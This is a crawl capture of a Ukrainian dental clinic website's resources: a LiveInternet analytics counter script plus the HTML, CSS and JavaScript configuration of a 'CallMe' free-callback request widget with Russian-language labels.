<center><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.15;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></center>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/callme/f.php?fields=%D0%98%D0%BC%D1%8F%2C%20%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%2C%20-%D0%9A%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9%2C%20!%D0%A2%D0%B5%D0%BC%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D1%8B!%D0%95%D1%81%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81!%D0%97%D0%B0%D0%BF%D0%B8%D1%81%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B5%D0%BC&title=%D0%97%D0%B0%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA&calltime=1&time_start=8&time_end=19&button=%D0%9F%D0%B5%D1%80%D0%B5%D0%B7%D0%B2%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BC%D0%BD%D0%B5
body_size: 457
content:
<div id="callme">
	<input type="button" id="viewform" class="callme_viewform">
</div>
<div id="cme_form">
	<a id="cme_cls" href="/callme/index.html">&nbsp;</a>
<h6>Заказать бесплатный звонок</h6><span>Имя</span><span><input placeholder='Имя' class='cme_txt' type='text' maxlength='150'></span><span>Телефон</span><span><input placeholder='Телефон' class='cme_txt' type='text' maxlength='150'></span><span>Комментарий</span><span><textarea placeholder='Комментарий' class='cme_txt'></textarea></span><span>Тема беседы</span><select class='cme_select' name='Тема беседы'><option value=Есть вопрос>Есть вопрос</option><option value=Запись на прием>Запись на прием</option></select>
	<span class='cme_ct'>
	<div>Время звонка</div>
	<div>сегодня</div>
	<div><select id='cme_ct_start'>
	<option>~</option><option value="19">19</option></select></div>
	<div>до</div><div>
	<select id='cme_ct_finish'><option>~</option><option disabled value="20">20</option></select></div>
	<div>час.</div>
	</span>	<span class="cme_btn_place">
		<input class="cme_btn" type="button" value="Перезвоните мне">
	</span>
	<div id="callme_result"></div>
</div>
<div id="cme_back"></div>

--- FILE ---
content_type: text/css
request_url: https://implantology.sumy.ua/callme//templates/default/style.css
body_size: 1063
content:
#callme {
	height: 151px;
	position: fixed;
	*position: absolute;
	top: 150px; 
	right: 0;
	width: 22px;
	z-index: 110;
}
.cme_txt {
	width: 285px !important;
	border: 1px solid #aaa;
	border-radius: 3px;
	box-shadow: 0 1px 0 #fff;
	color: #777;
	font-size: 12px;
	padding: 7px 5px !important;
}
#cme_form {
	display: none;
	text-shadow: 0 1px #fff;
	border-bottom: 1px solid #0f8f0c;
	border-top: 1px solid #0f8f0c;
	box-shadow: 0 3px 5px #333;
	padding-left: 10px;
	position: fixed;
	*position: absolute;  
	border-radius: 7px;
	right: 50px;
	top: 150px;
	width: 305px;
	z-index:109;
	background: #efefef;
}
#cme_form span {
	 padding: 2px 1px;
	 display: block;
	 clear: both;
}
#cme_form span div {
	float: left;
	display: inline;
	margin: 0 5px 0 0;
	line-height: 19px;
}
.cme_btn {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	padding: 2px 7px 5px;
	background: #0bc408;
	background: linear-gradient(to bottom, #0bc408 0%, #09a206 100%);
	color: #fff;
	font-size: 15px;
	text-shadow: 0 1px 0 #757575;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #87c286;
	border-right: 1px solid #0e780c;
	border-left: 1px solid #0e780c;
	border-bottom: 1px solid #0e780c;
	box-shadow: 0 -1px 0 #0e780c, 0 1px 0 #fff;
	border-radius: 2px;
}
#cme_form h6 {
	color: #0f8f0c;
	font-size: 13px;
	padding: 10px 0 8px 0;
	margin: 0;
}
.callmebody {
	font-family: Tahoma;
	font-size: 80%;
	background: #fff;
	padding: 5px 10px;
}
.callmebody .inf {
	padding: 0 5px;
	margin: 0 0 10px 0;
	font-weight: bold;
	clear: both;
}
#viewform {
	border: 0;
	padding: 0;
	background: url(bttn.png) 0px 0;
	height: 185px;
	width: 22px;
	cursor: pointer;
}
.callmeform_hover {
	background-position: 22px 0!important;
}
#callme_result {
	background: #fff url(loading.gif) 10px center no-repeat;
	display: block;
	clear: both;
	margin: 5px 11px 10px 0px;
}
#callme_result div {
    padding: 7px 7px;
    margin: 4px 0px 0px 0px;
}
#callme_result .sending {
	padding: 7px 0 7px 35px;
	display: block;
	color:#555;
	clear: both;
}
#callme_result .c_success {
	background: #c8ed9c;
	color:#555;
	border-radius:3px;
}
#callme_result .c_error {
	background: #ffadad;
	color: #333;
	text-shadow: none;
	border-radius:3px;
}
#cme_cls {
	height:15px;
	width:15px;
	float:right;
	display:inline;	
	background:url(close.png);
	margin:12px 14px 0 0;
	box-shadow: 0 1px 0 #fff;
	cursor:pointer;
}
.cme_btn_place span a,
#cm_crds a {
	font-size: 10px;
	color: #888;
}
.cme_btn_place span a:hover,
#cm_crds a:hover { 
	text-decoration: none; 
}
.cme_btn_place span,
#cm_crds {
	display: inline;
	float: right;
	padding: 7px 12px 0 0!important;
	font-size: 8px !important;
	color: #888 !important;
}
#cme_cls { 
	text-decoration: none; 
}
#cme_back {
	display: none;
	z-index: 108;
	opacity: 0.5;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	background: #333;
}
#cme_form select {
	background: #fff;
	padding: 4px 3px 3px 9px;
	font-size: 12px;
	border: 1px solid #98A198;
	margin: 0 0 7px 0;
	border-radius: 3px;
	outline-style: none;
}
#cme_form .cme_select {
	width: 295px !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://implantology.sumy.ua/callme/js/config.js?_=1769627600746
body_size: 713
content:
// настройка скрипта CallMe 1.9.1
// техподдержка: www.dedushka.org, www.qbx.me
// почта a@dedushka.org

// отображать ли снопку вызова скрипта справа (1 - да, 0 - нет)
var cme_bt = 1; 

// укажите через запятую названия полей
// textarea - ставьте перед названием минус (-)
// select - ставьте перед названием "!" и разделяйте варианты для выбора таким же символом
var cme_fields = "Имя, Телефон, -Комментарий, !Тема беседы!Есть вопрос!Запись на прием"; 

// надпись на кнопке в форме
var cme_title = "Заказать бесплатный звонок"; 

// заголовок формы
var cme_button = "Перезвоните мне"; 

// показывать ли время звонка (0 - нет, 1 - да)
var cme_calltime = 1; 

// если указать 1, форма будет по центру экрана
// если 0, будет появляться у места клика
var cme_center = 1;

// начало и конец рабочего дня в часах
// используется для времени звонка
var cme_start_work = 8;
var cme_end_work = 19;

// название папки с темплейтом (default, vk, fb, blackred, hkitty)
var cme_template = 'default';

// папка со скриптом
var cme_folder = "/callme/";